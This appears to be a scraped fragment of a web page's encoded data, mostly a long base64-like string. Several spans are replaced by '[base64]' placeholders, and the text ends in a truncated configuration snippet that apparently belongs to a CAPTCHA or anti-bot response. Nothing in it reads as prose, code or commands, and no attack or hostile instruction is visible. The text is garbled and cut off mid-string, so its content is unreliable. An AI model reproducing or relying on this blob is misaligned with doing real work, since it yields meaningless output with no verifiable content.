YHHCucOlw5wGOMO5woVjIVAGw7TDkMOBwonDt8KDMMKvw7kpTMKNwq3DgwvCqcKhEsKcw4sqw6TDj2ccbh/Cq8KcN0xLPcOEBydmGwvDvCXCtsOEw7vDiS0XeRdpLGDCvsKYRMKwSB8ZwrFXBsOpw7lSCsOMXcOEw5xABFVQwqrDvsKfYB/Dt8OFw5NXw6zDl8KFw77DoGTDoMKywqoZA8OhTGLCrMK8w47Duy96JMOjwoR5w53DlTcLwpbDh8KCw4zDvMKuw4MHw6XDi8OvwqlXKCRkDGM+ThTChyhPAkk/fG4swoUxwoRqSMOTwoUlYTDDsMO8A8K8wo85wp0Uw6vCgcK6YA1jNVHCkmBIwp/[base64]/CmMOiwphDPirCvzVZwpzDr8KGFMOrwot3DMKwwpnDosOMw6bDnifCgsKNw4ZVZU/Dg8KST8KVBcKsZQViEiZkCRrCpcK3w6vCiwzDjMKLwqNhe8OCwo1aP8KsVcOKEsO2JnbCvDjDhMKKOFXDg8KVJkAffsKCc0tOZcOpQinDjsK1wpQYwozCscOowqIIwql6wqrDq3jDiH/CjcKEJ8KJFBDCksKZMEbCs8KTcsODw7UPw7pka0wIw6U/[base64]/CsOHHHFEJMKmwphLO8OPw6vDgcOew4hSMMOiw7BxLldDcMO7ZmHCj8Kuw6pNw6Ncw5DDgcOqGcKmTF/DosKnwpw5OsOFd3QGK8OXSlArY3kcKsKzbw/[base64]/ZcOgEH7DgnB+w6jCqcK1aWdxw6jCpEoxw6bCvFjDgcKQwqELBcKEwqRMZ8OLPQ/DnDJVwrtrw7sSwqnCizTDjsK4fFTDnmrDjADDhwrDnGZcw7gVc0zCvUjDuFQRBMKnw4XDnMK9BSfDnmphwqfDjsOBwpsBK1zCssO3XMKCLcKxwp5PIk3CksOpZUPDlMOwXAhaYsKvwobCnS/CssOQwo7CuDbDkyoIw4nChcKcE8KWw6zCr8K7w7TCvU3DrAweN8OtF2bCljrDmXEeDMKyBgorw7NkFRlVCMKfwqHCvcKlO8KWw53Dunwww64iwr7CqknDr8KAwqpNwo/DjT7DpjTDtEFWVMOhDUTCvUrDsxPCv8Oow4Qew6DDm8OqDzrDiBVfw6dOd8KgFVbDiRgKZ3DDucKEWUhewq9kw7d5wrMpwqF0RcKkJMOHw4URwqg8CsOrXMOewqszw5nDlkxTwqRrwonDv8KUw6/CiR1Dw4PCvsO/[base64]/DmATCuXfDgiESJsKgwrgdwrsVw4FyQcOGf8OEwo/DjsOJcDrCu3LDl8Ovw4/CuFjCkMOnw55hwrYCwrknwrgTe8KAAyTCk8OzUxJnCMKawrVoW01jw5oqwrXDh1dvTcOqwr0jw51SN8OyW8KWwpXDn8K6enTDoyPCn33DkMOnLcKswrIcFwTCtxrCvsOwwqnCqcKSw7/Cr3DCrMKSwrXDjMOOwq7ClMOnGsKsR084FT7CqsOYw53CrjdmYT92M8OpJT0bwr/Dhh/[base64]/DqMKlNsOFJBhzw51lw7Iew6vDr8Kkw55KMcOfXFInE8OEw7EJw5wKTCEvw5U1WMOPw54vwrLClsK0w7VxwqzDqcOjQsOuMMKsS8KKw7jDpcO6w6M1RTgjUxEALMKJwp3Di8KIwqjDu8OswpFnw6ofEW1YdQjCuQ9Cw6gKNsOGwoTChwPDu8K/UTfCg8KDwrTCl8KHC8OwwrjDj8Kww4LDpn7CrGM1wrHCvcOWwqA1w6o3w6zCkMKdw7o/DcKHM8OpX8K5w4vDpGQbRFoKw6rCoi5xwp/Cs8Oawpt9PMO9w7dqw4/CpcKUwqlNwrxpGwFcI8OTw6dbwr5UQVHDtsKUJxgmw7YVCBXCqMOHw4kVXsKAwrLDpGg6wpAyw5jCiEzDkztjw53DjBozHWN8A3BobsKDwrYVwoUxRsOswp0WwoYCXjjCh8K6w7Acw55cL8Oaw4bCmh4VwrvDskPDqn5iInIkw6g/fcKiHsKWw7sAw5UkDsKhw6vClW3CnW7ChMO3w53CpsOocRjDrQ3CqCRSwpsIw5taGQQ4wrfDosKmPTVUYcO+w7ZbNWdiwrxxBS3CtUkKf8O3wq1ywotHe8K/RcOoS0A4w7zDgltREzBmV8Osw5xALcK3w7nDpVcZwqTDkcKsw4t8wpdEwqvCkcOnw4fCkMKaS3XCpMKlw5ZPwrVew7Vaw7A+PMKRe8Oxw58cw4QcPiHCpW/[base64]/[base64]/[base64]/[base64]/XmDCtcKkw4Iswo4BW8Kqwqd2wpTCncOww6wjw6vDk8KCw5LDq33Do09xwrnDthXDriM6VAdmbHFYw49+dcKnw6JJw500wpbCq1HCtHdODHRow53Co8O9GSkew5jDk8Kzw4rCi8OEAQLDqMKGSEbDvQfDjAnDqsO7w7rCsSp/wrc8UjBUAMOEBG/Dtwc+T2HCn8KKwpXDrcKURRTDqsKFw7ITL8K3w5LDm8OCwrrCmsKJWsOtwqdLw60QwqPCscKpwrjCu8Kuwq3DlsOSwrnCtG1bJBvCocOYesKtDA1LwpJjwpfCtsK8w6rDrzjCuMKzwo3CiAVhJ2swMQLCnX7CncOew4tSw5I/[base64]/w6zDgMKSwrU0w4jCpcOeJMOYw6xAwrMEfQPDgcKuw4oVAChhwr5lOQTCn3rCuyDCpCF8w4I/aMKiwqLDukhowqJlN3/DqRXCqcKnO21Ew7ARYMO/wpwScMKaw5QWR13Com/DlB5hwr/DvcKlw6s6w7RzLCXDj8Oew5/[base64]/DnwPCkCdlXcK5XcOjw5ZDCVImAsKUwqfCrXIbUsKrw6lAAcK2c8O1wqYvw6wFwoc/w53DixDCjcOFSsK0JMOoICnDisK7wplgX3fDo3w5w75aw53CoVQ1w4koYXZBaHPCji8UA8KOJMKiw417TMO/wqLCqMOFwocaPgnCv8K3w6XDkMK5QsK1BRNmAWwiwpkIw4gtw4NSwp/CmgPChMK6w69owpp2GMOeNRvDrTFCwo3Dn8Olwp/CsjDDgGIedMKXT8KCP8K+WMKcBG3CgwkYGTYzfUTDrRRWw5LCj8OkXMKxw4kNZ8O2HsKkC8OBV1d1WDxqHxTDhFclwoVxw4PDoFVncsKjw7XDisOPB8Kuw79PBFdXNMOgw4/CgD/DkgvCoMOCT3ZJwqMzwphYf8K1eBbCr8ONwrTCvSvCu2JYw4nDk2HDqQ/CmRdhwrnDv8O6woE8w68XTcKLMSDCm8KLHsOywqnCs0ouwr/Dh8OCCTsHB8OcBEU7dsOvXWrDl8K/w5PDk09uPU0jw5fCgMOAw4xpwrLDm0/CsBt6w77Cgg1SwrwQaygJaUTClcKBwovCr8Kww48HHC/Dtnx7wr9UJMKsRcKAwpTCiSoLfTrCiFDDv3YOw6www6PDrSNdcn9/[base64]/Cg8K0wrVjRgbDocKnw7PCvDrClisdwoVIw7d0w7nDj3DDtMO2HsKww58AFcKuNcKrwo5gSsOUwrQYw5LCicKmwrPClDLCigc8K8O9wrwyDUrDj8OLBsOpA8OZEXVOJ0nCq8KlCmcOP8OxF8Oswpl7I3fCtV41MWcuwol2wr87AsKIIsORw4zDp3zCjQFJA2/DpgrCv8OkA8OqOxoSw4o4IWLCtGZbwq0Dw4/[base64]/ChsKaw4sQwrILw511ajrCnirDvEsWXcKhS8KDbcKLw6fDnkBEw5dKMTbCk0cKw5kVJjzDqsK/wpnDn8OHwprDsjdjw5rDosOtHsOLw6tCw4gNMsO5w7hhOMKPwqjDqVrCj8K+w47CnEsaOsKWwphiFBrDvMKdK2zDmcOvNHtsUQ7ClnHCkBo3w7xeUcKWDcOCw7jCisKJDkrDv8O3worDhsKkw6pvw79fMMKewq/ChcKAw7jDrhfCscOce18oT2LCgcO4woIBWjEGw6PCp2dQWMOzwrEQRcO3RE3Ct2zCkDnDsxIdJzXCvMK1wpRnYMOlMDfDusKeInNLwpbDt8KHwq7DsjvDhG1iw5ImacKYJcOCUj8Lwo/CtQjDv8O5Lm7DhkNLwo3DksKswpFMAsODbETCucKaWCrCmnBvVcOOB8KbwqrDu8KOfcOEFsOtFVxSwp/[base64]/[base64]/DoyjDpRl5Pj84RMK8woxWQsKZwqdiwo5tw7nCiFNSwoNfa0fDjMOsLMODAQ7DnzBLHGrDjGPCmcK8VsOwKjQgUWzDncODwqvDtgfCvx8sw6DCnyXCiMK3w7jDrMKFD8KYw6HDgMKcYDQuB8Kfw5TDlkNSw4nCv2HDj8KfOn7DhlNUCnI3w57Dq2TCjcK/wr7Dn2Bxw5Eow5trwqI+WWnDtSPDkMK5w7rDs8KvYMKkb0h/bBjDuMKMEzXDsEpJwqPCrXVAw7wyBnxEeC1ewpDCmMKELSV/[base64]/Dt8KhwpbDui1hwrHCuMOhEsOeDsONEifCpsOddMOefSwNw702wpvCssOmC8OsE8OvwqTCowrCq1Akw7jDsD/DrSU9wqTCtQ0Aw5h1Xm0Fw5kAw7kIIUHDnDLCgMKIw4TCgU/DpMKJDsOtDmxuTMKIPcOGwpXDqH3DmsOrNsKxKwXCnMK8w5zDqcK2DkzCvcOlY8K2w6NCwq/[base64]/DlcOhbMK8KcOHwp3CoEpRG1fDjTPDhcOowpXDtHPCqcOJBhvCnMKTw5AmQU7CkGvDsTXDuzfCkiQpw6/CjGJwRgI2bcKZcwMxeSTCrcKMQ3MXQMODJcK7wqYMw7NuZcKAQHktw7TCuMKrMk3DhsK6JcOtw59PwpVvWx1cw5XCvxHDrUZiw4hTwrU2NMOwwolSZwPChcKVQFEwwpzDmMKfw4zDgsOAwqDDtxHDtA7CuF3DhVPDgsKodETConkYMMKtw5JWwqfClAHDt8KuJDzDlV/Dv8OsdsOYFsKhw57CvnQhw5U4wr44IsOwwo9JwprDoXPDisKTH3TCkCkIeMOdAiLCny8+JB5iRcKjwpnCmMOLw6VtMlvClMKLTR9Iwq4VHwfCnGjDlMKeHcKwXsOuH8KMw7/Co1fCqnvDu8Kfwrp+w5Z4Z8OnwqbCryLDhUnDuHDDgEXDjDbCvGnDgWcNX0XCtj4oQyxxCcO3ahnDk8O7wqnDgsKnw4Now7w9wq3CsmHCpjt+XMKIOkghdQ/[base64]/DhmnCnsKHwqHDmA3Cin7Dh0MHwrHDlA1+wrXDjzclZMO2BWweN8K5ecKgAy7Dk8KoDMOgwrjDv8KwHE1mwoRVRRdVw6R1w6DClsOAw7/DsC3DrMKewrJXa8OyalrCj8OVcCR5wprCpgXClMKvLMOeXABDKhrDo8OHw5/[base64]/Dh8KNw5nCtkZSwqLDocKdD8Okw6ZtDsOww5DDpxJaAwIjw7VkED3ChEg/w7fChsKow4M0woXDncOQw4rDrMKdF13CrkLCsDrDqsO/[base64]/Cj03DpkI+w6/Cg8KjOhPCpxgZdcK2NcO8w6fDtC5kwp1jw4TDkBNIDMKjwq3Cv8O9woLDg8K9wppXB8Kcw5U2wpDDkDtYW3IeDMKAwrHDlMOKwpnCvsOTMH0uRlVJKsK5wpRHw45Zwr/DosO/w4vCtAtYw6B0wpTDpMOGw5HCqMK1fQp7wq4tEjwcw63DqT5PwoFQwozDg8Oow6RqInc1NcOFw6F9w4cgSCx3d8OZw7cfTFYiOQnCjXPCkAUEw4vCn1nDpsOhIWFpbMOqwpnDsAnCgClgIiHDicOhwrMXwqJVIcKww6rDlcKAwo/DhMOHwqrDucKaI8OYwrfClCDCpcKpwoAJY8KgJlB3wpHCl8Oyw5LCnzTDgHxbw4fDkXkgw5UAw4nCpsOmDy/Cn8Oow51Ow4fClmcAGTrDjG7Dq8KDw5jCosK3MMKIw6FjIMOBw4TCt8OefCPDln/Cu0xEwrXDnFHCo8KLAGpZfH7DksOEXsKUIQ3CgC/Du8Ofwrsjw7jCpSfDoTV4w4XCuzrCuC7Dj8KQVsKzwrXCgVE4GzLCmVMEK8O1TMOyY0cUC1/DvG41M0HChRx9w4l8w5HCucOvbsOzwp/Dm8OwwpXCoVpJLcK1ZnbCqARgw67ChsK6L34FesKiwo4zw7d3FS7DhsK7bMKjT2DCmGfDp8KXw7dVMTMJb1Ngw7tgwrpQwr3DqMKHw4/CujXCtEV5VMKAwoICJwTDuMOKwqlUbgVzwrsmXsKIXCjCjSYcw5HCqw3Ckk8VQ2orNgDDsE0PwrXDrMOPA017AMKywo9iZMKIw4TDuU8DFEMBdsOjNMKuwq7DjcOVwrktw7bDjCrDkMKUwo0ow6Jxw64ISETDrHgAw6zCnE/DtcKqe8K7w5Q5wrTCqcK3O8OnJsKCwpB+dmnDoABVCsKcVcKdMMO9wrdKADfCk8OEZ8Kqw5zDtcO9wrwqKSFXw4bCmcKNGsOHwrMDX1jDliLCi8O6d8OQDjwvw4XDocK4w4QtRMOCw4JBNsOsw690J8Kjw4xIV8KdVmozwq5nwp/Cn8KOwrHCo8K0UsOCwonCqHlgw5HCqlzCuMKSc8KRLsOAwp8GV8KHBMKXw4M1TMOuw53DuMKlQxoRw7ZkBMODwo1bwo9lwrPDikDCrn7Cu8KxwrnCr8Khwq/CrgHCv8KWw7HCssOJacObWWleBUxza0PDiVo8w5PCrXvDtsOJf1IFcsOVDSjDswnDinzDgMO0a8KPLiHCscKTYS/DncOtf8OwMmLCgXPDjDnDhDdOc8K/wqdaw6fCi8K5w5zCig/Cq1ZjJAxJBVNZUsKeHCd9w5PDnMKEFytAGcKrHHtnw7bDp8KGwoY2w7rDhnrDnhrCt8KxH33DqlwIAkhsek09w4RXw6LClGzDusOOwpfCpgwEwrDCjBxVwrTCkXYDMATDq2vDu8Kyw5MUw6zCiMOiw6fCvcKdw7VBZSoOLsK2NWcqw4jCn8OMFsO/J8OcRsKQw63Cphp/I8O9dcO9wqtlw6bCgzHDpwrDtcKhw4TCjExQI8KWT0dwfzvCh8OCwpxWw5nCicKIO1bCsjkCOcOQw7MAw6Uswoo6woLDv8KETVHDuMKqwp7CrEvCgMKJd8Ouwq5Aw7DDqG/[base64]/a8OpwqgwbcOuw41vZnt4dm/CucO+FkPCqx3DsXTDtl7Dp0ZJEMKMaCwww4HDu8KMw6t7wqt8TsO4GxnDujzCssKIw5dxWXfDicOOwpQdfMOAw43DjsK4bcOtwqXCtQ0rwrrDoUYtecO7w4rCu8KPNcOIJMOLwpdYJ8Kuw5BGWMOTwrzDjRnCmMKBKQXCrcK5RMOeFMOXw4nDtMKXbD3Dh8OYwp/CscKDRMK9wrDDhsKcw5Rxw442DBU/wpt5VGc7YyfDnF3Dg8OpAcKzc8Odw5k/X8OjCMK+w5ULwofCisOkwqrDpATDs8K7XcKMM2xAbwDCosKXEsO2wr7DjsKSwpUrw4DDqT1nDVzCkHUFRQRTGggYwq1kD8Oaw4o0VQzDkwvDs8OPwoBKw6JvOMOXb0zDqw8/[base64]/F8KDGTkAGcKCdUcVwoIvMsOKwp/CiGhLC8KFXsOZdcK/wrYAw5sgwofDiMKuw4HCpiZSX03CqcOvw407w7U3RRrDkgfDjMOUOwTDg8K3wo3CuMKew57DjQkrcFAFw617wrbDkMK/wqEOFcOOwqLDqy1WwoLCu3XDtzHDk8KKw5sBwpQ6J0B4wqh1PMK8wpsKR1fCtlPChGd9w6lvwoxlUGDDugbDmsK/wrVKDsOEwpPClMOpLCYuw6FOUB0gw7wKP8KAw5xSwp8gwpwWU8K+BsKFwpJCThRnC0/CrBByD2bDtMKSI8KeIMOFK8KxAGQ2w59AKy3CmyrCicOawp/DksOcwp1iEHbCqcOUBlTDnwh9J3ZTIcKdGsK4I8Kqw67CtmXDgMOzwobCoUgBPXkJwrnDvMOPG8OzdcOgw6lmwrDDlMOUX8K6wqIswqTDgg8FMSd5w7bDklwzIsOBw6EJwofDp8O/dzhqIcKqMhLCo0fCrcOuCcKdMi/Cg8OJwrTCkwTDrcK5Uip5w5BfZkTCg2kpw6BlCMKfwoZBA8OQdQTCvWVrwqYiw4/DpWxxwoBXIMO2VVHDpyjCvXZMPGd6woJFwp3CvE58wqZjw6tlWC/[base64]/w7lWK8Owwp7DqmPDiXtqFsKVfcK2wrTCt8KGwrzCisOawoXCmMKhfMOrPCAhdMKNaHrClMOtw68/OihJMyjDj8KQw77CgDt9wqsYw4o9YBnCrMK3w7jChMOVwodNN8OCwo7DqnXDp8KBMhwvwpzDjEIGIcOzw4QPw5FtTsOBRwVKX2hMw5pvwqPCmgctw7rCl8KaSk/DicKmw7PDksO3wqzCncKrwqlCwpljw7nDhiNDwpTCmEozwrjCisO8wpBvwprCqh55w6nCnW3CtcOXwpdPwpdbasOLLXB7wpzCnU7CuV/[base64]/ChsOQC8KcfMK4wqogdsK+w40EwrPDqcO/[base64]/GwDDgsO5wqDDtMObwqfCoRjDt1vCkMOfw4rDscOvwoUDwqpfDcOWwpgVwpV/[base64]/[base64]/FcK/w4lCPAYwPRvDqMKkEVfCj8O6HlVEwrXCrHpqw5TDh8OPC8Oow5/Cq8O8ekwAE8OEwpAeXsONYnkmIsODw6TChsOgw6rCqMKDCsKxwp9sMcKCworCiDbCusO9Rk/DqAYDwodGwqTCrsOOwr57B0fDm8OCMD5bEFhfwrrDqkxNw5vCgcKgasO3SGpnw64GR8KSw7fCicK3wr7CqcO/ZkV4ASdnDlEjwpXDmXJDeMODwr4DwrFiPsKtNcKxJcKqw4/DvsK5C8OqwpnCvMKLw50Rw4glw6U1SsKwRRtrw7zDrMOMwrDCk8Ogwo7Dom/CgUrDhsOtwpFuwo3DlcKzd8K8wqBTU8Ofw6bCniMkJsKAwq4vw5MjwqXDvMKJwo1LOcKFYMKewq/DlwnClEjCkVRIWGEEOWjCh8KeLcKpIGxlaRLDsCEiLCMUwr5lQ1bCtTI2DlzCoAJ1wppTwpt/OsO4OMO/wqXDmMOaZsKVw6w7NggTZMKRwqXDuMOBwqZEw48mw7jDqcKnacOPwrYmRcKEwowAw4PCpMOzw7VoNMKZJ8ObdsO6wo1fw7c1w6EAwrPDlHc3w7HDvMKYw7l0dMKJCBLCgcKqfRnCnHLDs8OrwrPDhgsNwrHCl8OtdsOobMO8wqA0AVd/w7PDgsOZwrM7T0/DosKjwpbCnWYPw5LDmMO9TkrCqMOZDj/CpMOWKGTCoFgfw7zCnCbDmC94w7tresKDEVg9wrXDmMKUw5LDlMKKw6zDp04QKMKkw7/CjcKcE2hiw53DjkIcw5zDhGluw5/DkMO0Cn/[base64]/DoWDDilPCiMOFF8K/[base64]/wowMfkJDckfCnRzCtgtdw5/DkEQ4IMKXwo7DiMKuw4JWw6prwqLDjcKLwrvCl8OvNcKdwpXDssO6wqsINwXDjcKjw6/CqsKBdnbDjMKAwoLCgcKtfgXDhTN/wq9zYMO/w6TDvRIYw5YJcMK/LGYhak9KwrLCg0wNBcOkaMK9AjMbV2MWBMOWw4PDn8K3fcKLejVRLVfCmg4uKy3Cq8KVwq/Ct2bDtyLDh8O+wpnDtj3DjTPDvcO9TsOkY8KLwoLCq8K5YsK2ZMKDw7nCgQXDnE/[base64]/[base64]/CsWPCsBbCjkDDlRwMbcOUOMOHwp8nw5nDnjJNwrPCiMKgw53Cq2/[base64]/woPCqcKGwo9jwqd9CwPDrsKJwp0pHGsZdsKnwq3CjcORDcOjJ8KewpgVN8OXw7LDlsKpNRtrw47CqSNILyp+w6XCrMOQLsOwMznDlFEiwqxjO0DCrcONw7lxVwYcMsOYwpweQsKoP8ObwpdSw6EGQB/Cu0pAwr/CocK1PUIXw6Elwo0eUcKzw5fDhGjDr8OiZcOqwpjCggd0ajfDvMO1wrjCiX/[base64]/w5AmwqzChcOOPVzDggXCk8Oyw5LCsig7HcO2w6nCr3QRPivDgS87wrMZTsO7wrp8AzHCnsO8Xjdpw4VQa8KOw4/[base64]/[base64]/wr/[base64]/CiEA8wofCkw5aa8OVw7jDj8KNw5DDniRdKWHCq8O/Uhp5fcKnIwrCiVvDr8OkaFjDti8DDUTDuX7CusODwqLDkcOtCXXCtgA9wpTDsQMGw7HCtcO6wp86w73DlC1+YTjDlsK8w7dFGMOtwqzDoG7CusOaeiXDtHhSwqPCtsKwwpMkwpwcB8KVEiV/DMKWwp0jT8OrasOVwoXCj8Oow53DvDwMGsOeaMKieD7CvCJhw5oRwoQnXsOwwrDCrFzCq2xYYMKBa8KPwoc7FkwfLisIecKHwp3CpH3DkcKIwrHCny0jBQEyYTRlw7oHw6DDgV9PwqbDnxjCkBrDr8OoFMOaK8ORw7xtT3/Cm8K3JQvDu8O4wqbCj0zDq1xLwp3CsipVwpDDvhLCicOAw6ZfwrjDs8Oyw7BKwoMqwq14w6kXDcOpOsOQFxLDp8KwNAU9UcKPwpVww4PCj03CiDJOw6DCv8OTwrBIOcKHFCbCrsOvFsKBfirCkHDCvMK/TyApKiTDmcKdZ1zChMOGwo7CjQLChTfDpcKxwpYzBxECVcOFXHRyw4Qmw5pLW8KOwq94fCHDlsOnw7DDs8K0VcOwwqtvDz/[base64]/Do8KZwqEWwo4rGTDDkgPCuBTDu1XDghfCicKCGsKWdcOIw6/DhDxrbiXCnMKJwqZwwrwGIn3CsEEnIQBew4pAGAdcw7khw6TCk8OuwopZQcOVwqZFUXJ6UG/DmMK+HcOeXMOGfCtuwq9WdcOJQGVaw7wWw5c6w7TDisOywqYGXinDtcKIw7TDtwJjEElUXsKpJ0HDnMKZwp1RXsKReAU1TcO1XsOiw5I/[base64]/Dt2Y2AirCkgRXwoNPwqTCp0zCtR1swrsywpzCi2TDrsKEVcK6w73CrQRmw6zCrFh+MsKrSHFlw7hKwoFVw4Z1wrsycMOgKMOMXMOTXsOqYcOWwq/Cq1XCtnrDlcK0wr3DuMOXVELDkU0Jwr3CpcKJwrHCgcKnT2c3woQFwrLDqW5+GsOrw6TDlTQ3w4gPwrQSEMKXwq7DjmNLVw9nbsKjP8Kiw7caBMO3BSrDkMK0ZcOXK8Oxw6oXasOCPcK2w5RmWgfCminDhUFDw4p+ennDocK/[base64]/DocKDaDDDkcK/LD7Cr8KDw6zCp8OGwqg6a8K9wrQcPAHDgwTCk1jCqMOtfsKpLcOlR1NFwo/CiBFVwqPCuCx1esKdw5F2Jlc2w4LDsMOaH8KSBxIRVWXDk8Orw6VfwpHCn0rCgUPCsD3DlVpowrzDpMO9w7wWAsO3wrzCnsK0w55vbcOvw5vDvMKJSsOfOMO4w71xRyNkwrHClk3DvsOAAMOvw6Ipw7Z0GcO4aMObwok9w4UJTg/DuRtzw4jCkAkuw7sEDyLChMKXw63CqVzCtWRWTcOlFwjCt8OCwpfCiMOcwo3Co38lOcKSwqQmaS3CucKSwoBDG08hwoLCv8KeE8Opw4VyNx/[base64]/CkTRew5zDmMKPw6nDvEgVw5JZwqBQGcKWw47CsT3DlgPCo8OGQ8K6wp3DtcKGIsOlw7DDnsOQwoNhw7RpRBHDqsOHVHsvwqjCiMKUw5vDhMKzw5pnwo3DtMKFw6EFwr/Dq8OKwrnCnsKwaTk8FHfDlcKHQMKKfhfCtTVuMwTCmi9GwoDCuT/ClcKVw4Afwp9GJ2BhIMK9w7YWXGtEwqHDuxUtw7vCnsKKShEpwr0Pw5LDvcOmE8Ojw7PDnEAEw4LCgsO6DHPCv8Ktw6vCvTwCK0orw5lyE8KwCiDCoD3DmMKgMcKkLsOhwqTDgxTCs8O8SsKlwpPDnMKrL8OEwox1w7/[base64]/asKMXwFewod1w6PDi0tKwoZMwrdBQyjDqMOqw5B+FsKpwrzCrzlNU8OVw7HDjFfCqS9rw7s7wpIMLsK5VkQRw5/Dt8KONUBQw7cyw5nDr2RKw6jDow4US1LChgoNO8KuwoHDphx+TMOaYG5+FcOnEg4Mw57DkMOlDzjDtcOuwozDmlMHwo/DpcO2w4Ebw6vDicOrOsOKCzxwwovDqjrDh1kRwrTCkAtAwovDvcKcKXU7K8O2BDRSUVTCucK6WcKiwpbDgcOoLlI9wqQ5CMKOccO+VMOcHMOzF8OOwoLDpcOdAnLCkxQuw5nDqcKha8Kiw4N8w5nDgsOIKiZwbcODw4DCvcO4SAtudcO0wopgwpvDsmjCtMO/wqxCTsOXYcOnFcKIwrzCpsKnfVJLwo4Uw4wFw5/CpFHCmMKjPsOHw6HCkQYFwqppwoc1w45vwqDDhwHDuGzCpShiw5zDssKWwrTDtX3Dt8Ojw7fDqAvCoxPCsyHDqcOaXE/CnzHDhMOuwp3CtcKCMMKnZ8KLF8KZNcOvw4TDnMKIwofCkwQNDztHbn5TMMKnCsOjw7jDi8ONwp0Fwo/Ds2xzEcKITiJlDsOpdXRxw5YzwoMhE8OWWMOfCsK+eMOkRMKrwopNJVTDr8Oxwqw5Q8Kuw5BOw7XCqCLDpsOFw4vCgsKgwo7DhMOhw4s7wpVRWcKqwphIbk7DjMOpHcKiw78gwqnCrFDCrsKqw4/[base64]/[base64]/wpAqwokow6pMBjPCm31OwrjCrMKcU8KGFEjCkcK1w6ERw5zDoXpjwrclDwjCvi7Dgxo8w5w9wpBgwptSYnnDisKlw7VsEwlufgkVWg16TcO8fRs8w6RTw6jCrMO0wptjQmpdw6BEEyFzw4jCu8OmO3rCtlZ8N8K3SXNVRsOGw5LDjMOKwo4rMcKvUHcsHsKlWMOPwrc/UMKOUh/[base64]/[base64]/DmcK8JMKPw6JJG1XCm13Dl2LCvMOUw7dxCmnChirDhkUtwpRLw7oAw4tXXjZJw7MeaMOlw61Rw7cvB17DjMObw5vDncKgwqQURl/DvRYxRsO2TMKrwogLwqjCnsKGPcOTw4/[base64]/EsKEw5ssw6jCjz5Sw7TDvMO0wo3DtFXCoMOWaMKXCjJ5eTxIfxF5wpZuIsKyfcOuw47ChsKcw7TDqRDCt8KpC2rCp3/Cv8OOwpkuOwkFw6dUw65awpfCkcOYw4bDg8K5f8OXSVUmw60Dwp5Tw4NPw4vDjcKGVjjCnMOQaEnCjWvDq1vDmMKCw6DCnMKRDMKOd8OEwpg/[base64]/DqiMdcsOSNmjDslQ0IcO8C8OAT8K1G0NkWR4+w4DDjkIuwqA/CsOPw6bCvcOvw5FAw5JrwqnCqsOFYMOhw6ZsZizCv8OzPMO+wpYcw5w4wpbDsMKuwqEvwovDq8Kzw4Ryw6/DicKWwo/[base64]/DklpnN8OpwrrCmWd1VgI+R0ZSJcOQwoxVNBZVWRFMw5Ujw7AWwrVuGcKzw6IvLMOXwo4iwr3DtsO6An8APhLChBFHw7/CgsKtFX0qwoZoLsOew6zCiUHDrxkJw5dLMMKhBcOMDgvDpynDvsOkwpXDrcK9UR0seEBBw6o8w4I4w7fDisOtIQrCi8OWw79RGwN5wrpiw4LCnsOzw5oPBMOnwrLDgzzDuAx0PcOmwqxMGsK8Qk3DnMKIwoxNwqTCtsK/ZQfDusOlwpsAw5sKw6vCgzUEScKHNw9zG2PCtMKNdwZkwpvCkcK3IMOXwoTCnxpJXsOrfcKkwqTCoitcB33CiScSVMKYNsOtw4ZPfkfCgsOWFSNKegV0HR1EF8OzYVrDhRfDkkA2wpTDuGhxw4l2wqPCikPDvnl5F0zDu8OyYUrDrF87w6/[base64]/[base64]/CgXQLHSPDr8O/wrfDsDrDrcOPwpR0wrbCtUwLwofDmA0wI8KicX7CqhnDkTPCiQvChcO1wqo5T8KSOsK5NcKUZ8O2wrPCjMKTwo9yw5djwpxge0vDvUHDhsKhcsOaw40qw7vDvFDDlcOAM2w2ZsO3NsKwAEHCr8OYagMBMsKlwo1uCg/[base64]/Dk0vCky/[base64]/[base64]/w6HCm150w7LDjsKvZyNkfMODNMOxw4bDnBnCmcOVwpPCg8OEG8OUb8KoDMOGw6nCl0zDqEp7wpPCoG58Ix4uwr45SzMrwq/CkGrDlMKkK8O3XcOSN8OvwpDCksK9ZMO0w7vCl8OwSsKywq3CmsKEfgrDsQzCviXDqxklUwMSw5XDtnbDosKUw7nCtcOMw7NpOMKdw6h+FQ8CwpUsw7wNwpjDv0VNwq3Cu01VOsOPwpPCqcK7NVzCkMOfKcOFB8O9MRcnZ3LCrcK1CMK/woddw4DCuQMOwqwew5DCm8K9EWNMWmsFwqbDqwbCt3nCtl7DucOAWcKRw6jDribDssK9GyLDvR0tw7gDV8O/woPChMOiUMODwofCvsOkXX/CqD3CmAjCuXDDpQQCw4ZTZcOjG8O4w5o7IsKuwrvDusO9w4UVKA/CpMOFPhFfOcOhOMK8cBrDmnDChMOuwq0cL07DhwB/wogZN8KzdUNEwrzCr8OQIsKMwrrClDZWJ8KtQFlGdsKXdiTDn8K/S3HDiMKHwolgbsK9w4DDlcOrIn01PmXDl1NofsKTSGnCjMObwobDlcOGPsKzwpp1ZsOJDcKTCDNJH3rDnzFNw4Emwp/Dr8O5CsOdccO1ZX0kUiLDpihcwrTDukzDvy9SS24Uw5RdesOmw5JBfwXCicKOOsKAEMKeFMOVGVxeU17CphHCvcKbTsK8QMKsw4vCjBDCl8KpcSoXUmnCgMK5ZTkNNmw/N8KIw4HDmB/CrxvDuhMzw5YfwrrDml7CszdeIsKrw7jDrXXDocKaMCrCkiJgwrDDocOdwoxhwrw2R8Opwo7DkMO1BztTdxHCrSAQwplFwpRHQsKyw47DrsOew7Ypw6NqcSgZb2DCgcKyBTzDhMOhQ8K6bS7DhcK/wpnDtcKFbsOSw4JYdRVIwrLDpsOPAlXCucOfwoHCi8OfwpkVbsKhQUJ7CxIpUMOITsOKWsOyZmXCsD/Cu8K/w6tWbXrDgsOvw7jCpGUABsKew6Rcw4MWw4AhwprDjF4ifGbCj2zDtcKbWMKjw5grwpPDpsOXw4/DtMKXKW1JeXDDkUMkwpLDpDQQJsOjE8KOw6jDn8OPwrrDt8KewrUdYcO3wprCn8KSRcKjw6Q+dsKbw4TCscORFsK3SA/Ciz/DssOywoxqYEQ0acKJwoHCvcK7wrkOw6Nxwr13wpN3wpksw515BsK8K3o5wrbCoMOgw5PCpsK9SEYxwo/CtMOMw6dadwrDkcOYw6AeA8KkSB4PKsOEDn1uw598McOEMS9STsKmwppbOMKxRAjDr34Vw6dbwr3Cj8O/[base64]/Cq8KBGsOfw7fCp8KTw71WPFTCjMK4w6AVw6XDqcOcN8KvaMKawrvDucOZwr8PNcOPT8KVScOEwogQw7l9QkpZWAvDjcKBUF3DiMKmwoY\\u003d\x22],null,[\x22conf\x22,null,\x226LfHUNErAAAAACsAY2SwrqJ6X